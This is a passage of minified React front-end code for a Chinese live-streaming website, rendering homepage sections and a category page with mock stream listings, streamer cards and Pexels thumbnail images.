mr-2"}),"开始直播"]})]}),r.jsxs("div",{className:"flex items-center space-x-6 pt-4",children:[r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"text-2xl font-bold",children:n.toLocaleTimeString()}),r.jsx("div",{className:"text-sm text-blue-200",children:"当前时间"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"text-2xl font-bold",children:"15,420"}),r.jsx("div",{className:"text-sm text-blue-200",children:"在线观看"})]}),r.jsxs("div",{className:"text-center",children:[r.jsx("div",{className:"text-2xl font-bold",children:"3,567"}),r.jsx("div",{className:"text-sm text-blue-200",children:"直播间"})]})]})]}),r.jsx("div",{className:"hidden lg:block",children:r.jsx("img",{src:u.image,alt:u.title,className:"w-full h-96 object-cover rounded-2xl shadow-2xl transform rotate-3 hover:rotate-0 transition-transform duration-500"})})]})})]},u.id))}),r.jsx("div",{className:"absolute bottom-8 left-1/2 transform -translate-x-1/2 flex space-x-2",children:s.map((u,y)=>r.jsx("button",{onClick:()=>t(y),className:`w-3 h-3 rounded-full transition-all ${y===e?"bg-white scale-125":"bg-white/50"}`},y))}),r.jsx("button",{onClick:()=>t(u=>(u-1+s.length)%s.length),className:"absolute left-4 top-1/2 transform -translate-y-1/2 bg-white/20 backdrop-blur-sm text-white p-3 rounded-full hover:bg-white/30 transition-all",children:r.jsx(Xh,{className:"w-6 h-6"})}),r.jsx("button",{onClick:()=>t(u=>(u+1)%s.length),className:"absolute right-4 top-1/2 transform -translate-y-1/2 bg-white/20 backdrop-blur-sm text-white p-3 rounded-full hover:bg-white/30 transition-all",children:r.jsx(qh,{className:"w-6 h-6"})})]}),r.jsx("section",{className:"py-16 bg-white shadow-lg",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-8",children:[r.jsxs("div",{className:"text-center group",children:[r.jsx("div",{className:"bg-gradient-to-r from-purple-500 to-blue-500 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 group-hover:scale-110 transition-transform shadow-lg",children:r.jsx(Sl,{className:"w-8 h-8 text-white"})}),r.jsx("h3",{className:"text-3xl font-bold text-gray-900 mb-1",children:"128万+"}),r.jsx("p",{className:"text-gray-600",children:"注册用户"}),r.jsxs("div",{className:"mt-2 text-green-500 text-sm flex items-center justify-center",children:[r.jsx(_t,{className:"w-3 h-3 mr-1"}),"+12.5%"]})]}),r.jsxs("div",{className:"text-center group",children:[r.jsx("div",{className:"bg-gradient-to-r from-green-500 to-teal-500 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 group-hover:scale-110 transition-transform shadow-lg",children:r.jsx(We,{className:"w-8 h-8 text-white"})}),r.jsx("h3",{className:"text-3xl font-bold text-gray-900 mb-1",children:"3.5万+"}),r.jsx("p",{className:"text-gray-600",children:"活跃主播"}),r.jsxs("div",{className:"mt-2 text-green-500 text-sm flex items-center justify-center",children:[r.jsx(_t,{className:"w-3 h-3 mr-1"}),"+8.3%"]})]}),r.jsxs("div",{className:"text-center group",children:[r.jsx("div",{className:"bg-gradient-to-r from-orange-500 to-red-500 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 group-hover:scale-110 transition-transform shadow-lg",children:r.jsx(ue,{className:"w-8 h-8 text-white"})}),r.jsx("h3",{className:"text-3xl font-bold text-gray-900 mb-1",children:"580万+"}),r.jsx("p",{className:"text-gray-600",children:"日观看量"}),r.jsxs("div",{className:"mt-2 text-green-500 text-sm flex items-center justify-center",children:[r.jsx(_t,{className:"w-3 h-3 mr-1"}),"+15.7%"]})]}),r.jsxs("div",{className:"text-center group",children:[r.jsx("div",{className:"bg-gradient-to-r from-pink-500 to-purple-500 w-16 h-16 rounded-full flex items-center justify-center mx-auto mb-4 group-hover:scale-110 transition-transform shadow-lg",children:r.jsx(Uo,{className:"w-8 h-8 text-white"})}),r.jsx("h3",{className:"text-3xl font-bold text-gray-900 mb-1",children:"4.8"}),r.jsx("p",{className:"text-gray-600",children:"用户评分"}),r.jsxs("div",{className:"mt-2 text-yellow-500 text-sm flex items-center justify-center",children:[r.jsx(Uo,{className:"w-3 h-3 mr-1 fill-current"}),"五星好评"]})]})]})})}),r.jsx("section",{className:"py-16 bg-gradient-to-br from-gray-50 to-blue-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"flex items-center justify-between mb-8",children:[r.jsxs("div",{children:[r.jsxs("h2",{className:"text-3xl font-bold text-gray-900 mb-2 flex items-center",children:[r.jsx(lf,{className:"w-8 h-8 mr-3 text-red-500"}),"热门直播"]}),r.jsx("p",{className:"text-gray-600",children:"精选优质直播内容，为您带来最佳观看体验"})]}),r.jsxs(M,{to:"/category/hot",className:"text-purple-600 hover:text-purple-700 font-medium flex items-center group",children:["查看更多",r.jsx(Ns,{className:"w-4 h-4 ml-1 group-hover:translate-x-1 transition-transform"})]})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:i.map(u=>r.jsxs(M,{to:`/player/${u.id}`,className:"group bg-white rounded-2xl overflow-hidden shadow-lg hover:shadow-2xl transition-all transform hover:-translate-y-2 border border-gray-100",children:[r.jsxs("div",{className:"relative",children:[r.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-500"}),r.jsxs("div",{className:"absolute top-3 left-3 flex space-x-2",children:[r.jsxs("span",{className:"bg-red-500 text-white px-3 py-1 rounded-full text-xs font-medium flex items-center shadow-lg",children:[r.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"直播中"]}),r.jsx("span",{className:"bg-purple-500 text-white px-2 py-1 rounded-full text-xs font-medium",children:u.quality})]}),r.jsx("div",{className:"absolute top-3 right-3",children:r.jsx("span",{className:"bg-black/60 backdrop-blur-sm text-white px-2 py-1 rounded-full text-xs",children:u.category})}),r.jsxs("div",{className:"absolute bottom-3 left-3 right-3 flex justify-between",children:[r.jsxs("span",{className:"bg-black/60 backdrop-blur-sm text-white px-3 py-1 rounded-full text-xs flex items-center",children:[r.jsx(ue,{className:"w-3 h-3 mr-1"}),u.viewers.toLocaleString()]}),r.jsx("div",{className:"flex space-x-1",children:u.tags.map((y,v)=>r.jsx("span",{className:"bg-yellow-500 text-white px-2 py-1 rounded-full text-xs font-medium",children:y},v))})]})]}),r.jsxs("div",{className:"p-4",children:[r.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-purple-600 transition-colors",children:u.title}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsx("p",{className:"text-gray-600 text-sm",children:u.streamer}),r.jsxs("div",{className:"flex items-center text-green-500 text-sm",children:[r.jsx($o,{className:"w-3 h-3 mr-1"}),"推荐"]})]})]})]},u.id))})]})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsxs("h2",{className:"text-3xl font-bold text-gray-900 mb-4 flex items-center justify-center",children:[r.jsx(wf,{className:"w-8 h-8 mr-3 text-blue-500"}),"热门分类"]}),r.jsx("p",{className:"text-gray-600 max-w-2xl mx-auto",children:"丰富多样的直播内容分类，总有一款适合您的兴趣爱好"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:c.map(u=>r.jsx(M,{to:`/category/${u.id}`,className:"group relative overflow-hidden rounded-2xl shadow-lg hover:shadow-2xl transition-all transform hover:-translate-y-1",children:r.jsxs("div",{className:`bg-gradient-to-r ${u.color} p-8 text-white relative`,children:[r.jsx("div",{className:"absolute top-0 right-0 w-32 h-32 bg-white/10 rounded-full -mr-16 -mt-16"}),r.jsxs("div",{className:"relative z-10",children:[r.jsxs("div",{className:"flex items-center justify-between mb-4",children:[r.jsx("div",{className:"bg-white/20 backdrop-blur-sm p-3 rounded-xl",children:u.icon}),r.jsx("span",{className:"text-2xl font-bold",children:u.count})]}),r.jsx("h3",{className:"text-2xl font-bold mb-2",children:u.name}),r.jsx("p",{className:"text-white/80 text-sm",children:u.description}),r.jsxs("div",{className:"mt-4 flex items-center text-sm",children:[r.jsx("span",{children:"探索更多"}),r.jsx(Ns,{className:"w-4 h-4 ml-1 group-hover:translate-x-1 transition-transform"})]})]})]})},u.id))})]})}),r.jsx("section",{className:"py-16 bg-gradient-to-br from-purple-50 to-pink-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsx("div",{className:"flex items-center justify-between mb-8",children:r.jsxs("div",{children:[r.jsxs("h2",{className:"text-3xl font-bold text-gray-900 mb-2 flex items-center",children:[r.jsx(_t,{className:"w-8 h-8 mr-3 text-green-500"}),"趋势直播"]}),r.jsx("p",{className:"text-gray-600",children:"正在快速增长的热门直播内容"})]})}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:a.map(u=>r.jsxs(M,{to:`/player/${u.id}`,className:"group bg-white rounded-xl p-4 shadow-lg hover:shadow-xl transition-all transform hover:-translate-y-1 border border-gray-100",children:[r.jsxs("div",{className:"flex items-center space-x-3 mb-3",children:[r.jsx("img",{src:u.thumbnail,alt:u.title,className:"w-16 h-16 object-cover rounded-lg group-hover:scale-105 transition-transform"}),r.jsxs("div",{className:"flex-1 min-w-0",children:[r.jsxs("div",{className:"flex items-center justify-between mb-1",children:[r.jsx("span",{className:"text-xs text-gray-500 bg-gray-100 px-2 py-1 rounded-full",children:u.category}),r.jsx("span",{className:"text-xs text-green-600 bg-green-100 px-2 py-1 rounded-full font-medium",children:u.growth})]}),r.jsx("h3",{className:"font-semibold text-gray-900 text-sm line-clamp-2 group-hover:text-purple-600 transition-colors",children:u.title})]})]}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsx("p",{className:"text-gray-600 text-xs",children:u.streamer}),r.jsxs("div",{className:"flex items-center text-green-500 text-xs",children:[r.jsx(_t,{className:"w-3 h-3 mr-1"}),r.jsx("span",{className:"font-medium",children:u.viewers.toLocaleString()})]})]})]},u.id))})]})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsxs("h2",{className:"text-3xl font-bold text-gray-900 mb-4 flex items-center justify-center",children:[r.jsx(hd,{className:"w-8 h-8 mr-3 text-yellow-500"}),"明星主播"]}),r.jsx("p",{className:"text-gray-600",children:"平台最受欢迎的优质主播推荐"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6",children:o.map((u,y)=>r.jsxs("div",{className:"bg-gradient-to-br from-white to-gray-50 rounded-2xl p-6 text-center shadow-lg hover:shadow-xl transition-all border border-gray-100 relative overflow-hidden group",children:[y===0&&r.jsx("div",{className:"absolute top-0 right-0 bg-gradient-to-l from-yellow-400 to-orange-500 text-white px-3 py-1 rounded-bl-lg text-xs font-bold",children:"#1"}),r.jsxs("div",{className:"relative inline-block mb-4",children:[r.jsx("img",{src:u.avatar,alt:u.name,className:"w-20 h-20 rounded-full object-cover mx-auto border-4 border-white shadow-lg"}),u.verified&&r.jsx("div",{className:"absolute -bottom-1 -right-1 bg-blue-500 text-white rounded-full p-1 border-2 border-white",children:r.jsx(pd,{className:"w-4 h-4"})}),r.jsx("div",{className:"absolute -top-1 -left-1 bg-gradient-to-r from-purple-500 to-pink-500 text-white rounded-full px-2 py-1 text-xs font-bold",children:u.level})]}),r.jsx("h3",{className:"font-bold text-gray-900 mb-1",children:u.name}),r.jsx("p",{className:"text-gray-600 text-sm mb-2",children:u.specialty}),r.jsx("p",{className:"text-purple-600 font-bold text-lg",children:u.followers}),r.jsx("p",{className:"text-gray-500 text-xs",children:"粉丝"}),r.jsx("div",{className:"mt-3 bg-gray-100 text-gray-600 px-3 py-1 rounded-full text-xs",children:u.category})]},u.id))})]})}),r.jsx("section",{className:"py-16 bg-gradient-to-br from-indigo-50 to-purple-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsxs("h2",{className:"text-3xl font-bold text-gray-900 mb-4 flex items-center justify-center",children:[r.jsx(Tt,{className:"w-8 h-8 mr-3 text-indigo-500"}),"精彩活动"]}),r.jsx("p",{className:"text-gray-600",children:"不容错过的平台活动和赛事"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:p.map(u=>r.jsxs("div",{className:"bg-white rounded-2xl overflow-hidden shadow-lg hover:shadow-xl transition-all transform hover:-translate-y-1 border border-gray-100",children:[r.jsx("img",{src:u.image,alt:u.title,className:"w-full h-48 object-cover"}),r.jsxs("div",{className:"p-6",children:[r.jsxs("div",{className:"flex items-center justify-between mb-3",children:[r.jsx("h3",{className:"font-bold text-gray-900 text-lg",children:u.title}),r.jsx("span",{className:`px-3 py-1 rounded-full text-xs font-medium ${u.status==="进行中"?"bg-green-100 text-green-700":u.status==="即将开始"?"bg-yellow-100 text-yellow-700":"bg-blue-100 text-blue-700"}`,children:u.status})]}),r.jsx("p",{className:"text-gray-600 text-sm mb-4",children:u.description}),r.jsxs("div",{className:"flex items-center justify-between text-xs text-gray-500",children:[r.jsx("span",{children:u.startDate}),r.jsx("span",{children:"至"}),r.jsx("span",{children:u.endDate})]})]})]},u.id))})]})}),r.jsxs("section",{className:"py-16 bg-gradient-to-r from-purple-600 to-blue-600 text-white relative overflow-hidden",children:[r.jsx("div",{className:"absolute inset-0 bg-black/20"}),r.jsxs("div",{className:"absolute inset-0 opacity-10",children:[r.jsx("div",{className:"absolute top-10 left-10 w-32 h-32 bg-white rounded-full blur-3xl animate-pulse"}),r.jsx("div",{className:"absolute bottom-20 right-20 w-40 h-40 bg-white rounded-full blur-3xl animate-pulse delay-1000"})]}),r.jsxs("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"text-center mb-12",children:[r.jsx("h2",{className:"text-3xl font-bold mb-4",children:"平台优势"}),r.jsx("p",{className:"text-blue-100 max-w-2xl mx-auto",children:"采用最新技术，为用户提供最优质的直播体验"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:d.map((u,y)=>r.jsxs("div",{className:"text-center group",children:[r.jsx("div",{className:`bg-gradient-to-r ${u.color} rounded-2xl w-16 h-16 flex items-center justify-center mx-auto mb-4 text-white shadow-2xl group-hover:scale-110 transition-transform`,children:u.icon}),r.jsx("h3",{className:"text-xl font-semibold mb-2",children:u.title}),r.jsx("p",{className:"text-blue-100 leading-relaxed",children:u.description})]},y))})]})]}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"flex items-center justify-between mb-8",children:[r.jsxs("div",{children:[r.jsxs("h2",{className:"text-3xl font-bold text-gray-900 mb-2 flex items-center",children:[r.jsx(wl,{className:"w-8 h-8 mr-3 text-blue-500"}),"最新资讯"]}),r.jsx("p",{className:"text-gray-600",children:"了解平台最新动态和行业资讯"})]}),r.jsxs(M,{to:"/content/news",className:"text-purple-600 hover:text-purple-700 font-medium flex items-center group",children:["查看更多",r.jsx(Ns,{className:"w-4 h-4 ml-1 group-hover:translate-x-1 transition-transform"})]})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:h.map(u=>r.jsxs(M,{to:`/content/${u.id}`,className:"group bg-white rounded-2xl overflow-hidden shadow-lg hover:shadow-xl transition-all transform hover:-translate-y-1 border border-gray-100",children:[r.jsx("img",{src:u.image,alt:u.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-500"}),r.jsxs("div",{className:"p-6",children:[r.jsxs("div",{className:"flex items-center justify-between mb-3",children:[r.jsx("span",{className:"bg-purple-100 text-purple-700 px-3 py-1 rounded-full text-xs font-medium",children:u.category}),r.jsxs("div",{className:"flex items-center text-sm text-gray-500",children:[r.jsx(Hl,{className:"w-4 h-4 mr-1"}),u.date]})]}),r.jsx("h3",{className:"font-bold text-gray-900 mb-2 line-clamp-2 group-hover:text-purple-600 transition-colors",children:u.title}),r.jsx("p",{className:"text-gray-600 text-sm line-clamp-3",children:u.summary})]})]},u.id))})]})}),r.jsxs("section",{className:"py-16 bg-gradient-to-r from-purple-600 to-blue-600 text-white relative overflow-hidden",children:[r.jsx("div",{className:"absolute inset-0 bg-black/20"}),r.jsxs("div",{className:"absolute inset-0 opacity-10",children:[r.jsx("div",{className:"absolute top-20 left-20 w-40 h-40 bg-white rounded-full blur-3xl animate-pulse"}),r.jsx("div",{className:"absolute bottom-20 right-20 w-32 h-32 bg-white rounded-full blur-3xl animate-pulse delay-1000"})]}),r.jsx("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:r.jsxs("div",{className:"max-w-3xl mx-auto",children:[r.jsx("h2",{className:"text-3xl md:text-5xl font-bold mb-6",children:"准备好开始直播了吗？"}),r.jsx("p",{className:"text-xl mb-8 text-blue-100 leading-relaxed",children:"加入我们的主播社区，与全球观众分享你的才华，开启属于你的直播之旅"}),r.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[r.jsxs(M,{to:"/login",className:"bg-white text-purple-600 px-8 py-4 rounded-full font-semibold text-lg hover:bg-gray-100 transition-all transform hover:scale-105 inline-flex items-center justify-center shadow-2xl",children:[r.jsx(We,{className:"w-5 h-5 mr-2"}),"立即开始直播"]}),r.jsxs(M,{to:"/category/entertainment",className:"border-2 border-white text-white px-8 py-4 rounded-full font-semibold text-lg hover:bg-white hover:text-purple-600 transition-all transform hover:scale-105 inline-flex items-center justify-center backdrop-blur-sm",children:[r.jsx(ue,{className:"w-5 h-5 mr-2"}),"观看精彩直播"]})]}),r.jsxs("div",{className:"mt-12 grid grid-cols-1 md:grid-cols-3 gap-8 text-center",children:[r.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-2xl p-6",children:[r.jsx(fd,{className:"w-8 h-8 mx-auto mb-3"}),r.jsx("h3",{className:"font-semibold mb-2",children:"丰厚收益"}),r.jsx("p",{className:"text-blue-100 text-sm",children:"多种变现方式，让才华变现金"})]}),r.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-2xl p-6",children:[r.jsx(Sl,{className:"w-8 h-8 mx-auto mb-3"}),r.jsx("h3",{className:"font-semibold mb-2",children:"庞大社区"}),r.jsx("p",{className:"text-blue-100 text-sm",children:"百万用户等待发现你的精彩"})]}),r.jsxs("div",{className:"bg-white/10 backdrop-blur-sm rounded-2xl p-6",children:[r.jsx($o,{className:"w-8 h-8 mx-auto mb-3"}),r.jsx("h3",{className:"font-semibold mb-2",children:"专业支持"}),r.jsx("p",{className:"text-blue-100 text-sm",children:"全方位技术和运营支持"})]})]})]})})]})]})},Mf=()=>{const{categoryId:e}=Ht(),[t,n]=N.useState("grid"),[l,s]=N.useState("viewers"),i={entertainment:"娱乐",game:"游戏",music:"音乐",sports:"体育",education:"教育",lifestyle:"生活",hot:"热门",search:"搜索结果"},a={entertainment:"精彩纷呈的娱乐直播，包含脱口秀、综艺、聊天互动等多种形式",game:"热门游戏直播，专业解说，技巧分享，与游戏大神一起畅玩",music:"音乐直播天地，原创歌曲、翻唱表演、乐器演奏应有尽有",sports:"体育赛事直播，健身教学，运动技巧分享，燃烧你的运动激情",education:"知识分享平台，在线教学，技能培训，让学习变得更有趣",lifestyle:"生活方式分享，美食制作、旅行见闻、日常生活记录",hot:"当前最热门的直播内容，不容错过的精彩瞬间",search:"根据您的搜索条件找到的相关直播内容"},c=(p=>{const h={entertainment:[{id:1,title:"【脱口秀】深夜吐槽大会",streamer:"段子手小王",viewers:18420,likes:3240,thumbnail:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["脱口秀","幽默","互动"],duration:"2小时15分钟"},{id:2,title:"【聊天】和观众一起聊天解压",streamer:"温柔小姐姐",viewers:12932,likes:2876,thumbnail:"https://images.pexels.com/photos/3184291/pexels-photo-3184291.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["聊天","解压","温馨"],duration:"3小时30分钟"},{id:3,title:"【综艺】模仿秀表演",streamer:"表演达人",viewers:15567,likes:4321,thumbnail:"https://images.pexels.com/photos/3184338/pexels-photo-3184338.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["模仿","表演","搞笑"],duration:"1小时45分钟"},{id:4,title:"【互动】观众点歌台",streamer:"音乐主播",viewers:9743,likes:1834,thumbnail:"https://images.pexels.com/photos/3184339/pexels-photo-3184339.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["点歌","互动","音乐"],duration:"2小时00分钟"}],game:[{id:1,title:"【王者荣耀】巅峰赛冲分直播间",streamer:"游戏达人小王",viewers:25420,likes:5340,thumbnail:"https://images.pexels.com/photos/7915434/pexels-photo-7915434.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["王者荣耀","巅峰赛","教学"],duration:"4小时30分钟"},{id:2,title:"【英雄联盟】职业选手训练",streamer:"电竞高手",viewers:18932,likes:3876,thumbnail:"https://images.pexels.com/photos/7915327/pexels-photo-7915327.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["英雄联盟","职业","训练"],duration:"3小时15分钟"},{id:3,title:"【原神】新版本探索攻略",streamer:"原神大佬",viewers:22567,likes:4821,thumbnail:"https://images.pexels.com/photos/7915366/pexels-photo-7915366.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["原神","攻略","探索"],duration:"2小时45分钟"},{id:4,title:"【和平精英】四排上分技巧",streamer:"射击游戏王",viewers:16743,likes:2934,thumbnail:"https://images.pexels.com/photos/7915174/pexels-photo-7915174.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["和平精英","四排","技巧"],duration:"2小时20分钟"}],music:[{id:1,title:"【民谣】深夜音乐会 - 治愈系民谣",streamer:"音乐小姐姐",viewers:14932,likes:3876,thumbnail:"https://images.pexels.com/photos/1763075/pexels-photo-1763075.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["民谣","吉他","翻唱"],duration:"2小时45分钟"},{id:2,title:"【古典】钢琴演奏会",streamer:"钢琴老师",viewers:8567,likes:1821,thumbnail:"https://images.pexels.com/photos/164821/pexels-photo-164821.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["钢琴","古典","演奏"],duration:"1小时30分钟"},{id:3,title:"【流行】热门歌曲翻唱",streamer:"流行歌手",viewers:19743,likes:4234,thumbnail:"https://images.pexels.com/photos/1190297/pexels-photo-1190297.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["流行","翻唱","热门"],duration:"2小时15分钟"},{id:4,title:"【原创】音乐创作分享",streamer:"原创音乐人",viewers:6432,likes:1543,thumbnail:"https://images.pexels.com/photos/1407322/pexels-photo-1407322.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["原创","创作","分享"],duration:"1小时50分钟"}],sports:[{id:1,title:"【健身】全身燃脂训练课程",streamer:"健身教练小美",viewers:16876,likes:3187,thumbnail:"https://images.pexels.com/photos/3822622/pexels-photo-3822622.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["健身","燃脂","训练"],duration:"1小时30分钟"},{id:2,title:"【瑜伽】晨间瑜伽放松课",streamer:"瑜伽导师",viewers:12432,likes:2654,thumbnail:"https://images.pexels.com/photos/3822906/pexels-photo-3822906.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["瑜伽","放松","晨练"],duration:"45分钟"},{id:3,title:"【篮球】街头篮球技巧教学",streamer:"篮球达人",viewers:18765,likes:4123,thumbnail:"https://images.pexels.com/photos/1752757/pexels-photo-1752757.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["篮球","技巧","教学"],duration:"2小时00分钟"},{id:4,title:"【跑步】马拉松训练指导",streamer:"跑步教练",viewers:9876,likes:1987,thumbnail:"https://images.pexels.com/photos/2402777/pexels-photo-2402777.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["跑步","马拉松","训练"],duration:"1小时15分钟"}],education:[{id:1,title:"【编程】Python零基础入门教学",streamer:"编程老师",viewers:11234,likes:2890,thumbnail:"https://images.pexels.com/photos/574071/pexels-photo-574071.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["编程","Python","入门"],duration:"3小时00分钟"},{id:2,title:"【英语】雅思口语练习",streamer:"英语老师",viewers:8765,likes:1876,thumbnail:"https://images.pexels.com/photos/5212345/pexels-photo-5212345.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["英语","雅思","口语"],duration:"2小时30分钟"},{id:3,title:"【数学】高中数学解题技巧",streamer:"数学老师",viewers:13456,likes:3234,thumbnail:"https://images.pexels.com/photos/5212700/pexels-photo-5212700.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["数学","高中","解题"],duration:"2小时15分钟"},{id:4,title:"【设计】Photoshop基础教程",streamer:"设计师",viewers:7654,likes:1654,thumbnail:"https://images.pexels.com/photos/196644/pexels-photo-196644.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["设计","PS","教程"],duration:"2小时45分钟"}],lifestyle:[{id:1,title:"【美食】正宗川菜麻婆豆腐制作",streamer:"厨师长老李",viewers:14743,likes:3234,thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["美食","川菜","教学"],duration:"1小时30分钟"},{id:2,title:"【旅行】云南大理古城漫步",streamer:"旅行者阿峰",viewers:18567,likes:4321,thumbnail:"https://images.pexels.com/photos/1181248/pexels-photo-1181248.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["旅行","户外","大理"],duration:"3小时12分钟"},{id:3,title:"【手工】DIY创意家居装饰",streamer:"手工达人",viewers:9876,likes:2187,thumbnail:"https://images.pexels.com/photos/1148998/pexels-photo-1148998.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["手工","DIY","家居"],duration:"2小时00分钟"},{id:4,title:"【园艺】阳台花园打造指南",streamer:"园艺师",viewers:6543,likes:1432,thumbnail:"https://images.pexels.com/photos/1301856/pexels-photo-1301856.jpeg?auto=compress&cs=tinysrgb&w=400",tags:["园艺","花园","阳台"],duration:"1小时45分钟"}]};return h[p]||h.entertainment})(e||"entertainment"),d=[...c].sort((p,h)=>{switch(l){case"viewers":return h.viewers-p.viewers;case"likes":return h.likes-p.likes;case"duration":return h.duration.localeCompare(p.duration);default:return 0}});return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("section",{className:"bg-gradient-to-r from-purple-600 to-blue-600 text-white",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:r.jsxs("div",{className:"text-center",children:[r.jsxs("h1",{className:"text-4xl font-bold mb-4",children:[i[e||"hot"]||"分类","直播"]}),r.jsx("p",{className:"text-blue-100 text-lg mb-6 max-w-3xl mx-auto",children:a[e||"hot"]||"精彩直播内容等你发现"}),r.jsxs("div",{className:"flex items-center justify-center space-x-6 text-blue-100",children:[r.jsxs("div",{className:"flex items-center",children:[r.jsx(Sl,{className:"w-5 h-5 mr-2"}),r.jsxs("span",{children:["共 ",c.length," 个直播间"]})]}),r.jsxs("div",{className:"flex items-center",children:[r.jsx(ue,{className:"w-5 h-5 mr-2"}),r.jsxs("span",{children:[c.reduce((p,h)=>p+h.viewers,0).toLocaleString()," 人在线观看"]})]})]})]})})}),r.jsx("section",{className:"bg-white shadow-sm",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-6",children:r.jsxs("div",{className:"flex flex-col md:flex-row md:items-center md:justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-4 mb-4 md:mb-0",children:[r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx(rf,{className:"w-5 h-5 text-gray-400"}),r.jsxs("select",{value:l,onChange:p=>s(p.target.value),className:"border border-gray-300 rounded-lg px-3 py-2 focus:outline-none focus:ring-2 focus:ring-purple-500",children:[r.jsx("option",{value:"viewers",children:"按观看人数"}),r.jsx("option",{value:"likes",children:"按点赞数"}),r.jsx("option",{value:"duration",children:"按直播时长"})]})]}),r.jsxs("div",{className:"flex border border-gray-300 rounded-lg overflow-hidden",children:[r.jsx("button",{onClick:()=>n("grid"),className:`p-2 ${t==="grid"?"bg-purple-500 text-white":"text-gray-500 hover:bg-gray-100"}`,children:r.jsx(cf,{className:"w-5 h-5"})}),r.jsx("button",{onClick:()=>n("list"),className:`p-2 ${t==="list"?"bg-purple-500 text-white":"text-gray-500 hover:bg-gray-100"}`,children:r.jsx(pf,{className:"w-5 h-5"})})]})]}),r.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-600",children:[r.jsx(_t,{className:"w-4 h-4"}),r.jsx("span",{children:"实时更新中..."})]})]})})}),r.jsx("section",{className:"py-8",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:t==="grid"?r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:d.map(p=>r.jsxs(M,{to:`/player/${p.id}`,className:"group bg-white rounded-xl overflow-hidden shadow-sm hover:shadow-xl transition-all transform hover:-translate-y-1",children:[r.jsxs("div",{className:"relative",children:[r.jsx("img",{src:p.thumbnail,alt:p.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),r.jsx("div",{className:"absolute top-3 left-3",children:r.jsxs("span",{className:"bg-red-500 text-white px-2 py-1 